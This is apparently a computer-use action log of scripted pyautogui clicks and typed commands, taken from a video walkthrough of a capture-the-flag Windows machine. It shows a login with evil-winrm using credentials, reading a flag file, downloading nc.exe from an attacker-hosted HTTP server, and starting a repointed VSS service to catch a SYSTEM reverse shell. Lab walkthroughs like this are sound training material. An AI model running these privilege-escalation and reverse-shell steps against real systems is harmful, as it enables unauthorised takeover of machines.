
pyautogui.write("evil-winrm -i 10.129.92.212 -u svc-printer -p '1edFg43012!! '")

pyautogui.write('cd ..')

pyautogui.write('cd Desktop')

pyautogui.write('type user.txt')

# Step: Run whoami /all and highlight svc-printer's Server Operators membership
pyautogui.rightClick(663, 240)

pyautogui.write('whoami /all')

pyautogui.doubleClick(109, 217)

pyautogui.click(260, 67)

# Step: Suspend the nc listener and serve files from Kali with python3 -m http.server 80
pyautogui.press('ctrl+z')

pyautogui.write('ls -lrt')

pyautogui.click(434, 67)

pyautogui.moveTo(601, 377)

pyautogui.write('python3 -m http.server 80')

# Step: Paste the IWR command to download nc.exe onto the Desktop and list it
pyautogui.rightClick(630, 337)

pyautogui.moveTo(767, 286)

pyautogui.click(768, 286)

pyautogui.write('dir')

pyautogui.moveTo(266, 530)

# Step: Start the repointed VSS service and catch the SYSTEM shell on the 9901 listener
pyautogui.write('sc.exe start VSS')

pyautogui.click(613, 67)
